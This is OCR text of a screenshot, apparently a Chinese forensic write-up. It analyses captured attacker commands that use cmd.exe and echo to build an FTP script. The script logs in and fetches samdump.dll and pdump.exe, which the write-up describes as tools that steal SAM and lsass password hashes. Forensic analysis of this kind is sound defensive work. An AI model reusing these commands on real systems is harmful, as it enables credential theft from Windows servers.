
查看182号数据，发现指令为
cmd /c echo user johna2k >
ftpcom
，攻击者用
cmd.exe
执行命令，
echo user johna2k
把
FTP 登录用户名写入文件，
> ftpcom
把内容重定向到名为
ftpcom 的文件里
查看201号数据，发现指令为
cmd /c echo hacker2000 >
ftpcom
，替换登录用户为新账号
查看220号数据，发现指令为
cmd /c echo get samdump.dll >
ftpcom
，samdump.dll 是一款Windows系统凭证窃取工具，核
心功能是读取目标服务器安全账户管理器数据库中的用户账户
密码哈希值
查看239号数据，发现指令为
cmd /c echo get pdump.exe >
ftpcom
，pdump.exe 是一款Windows进程内存转储工具，用于
窃取系统敏感信息，转储 lsass.exe 进程内存，并从中提取用
户账户的 NTLM 密码哈希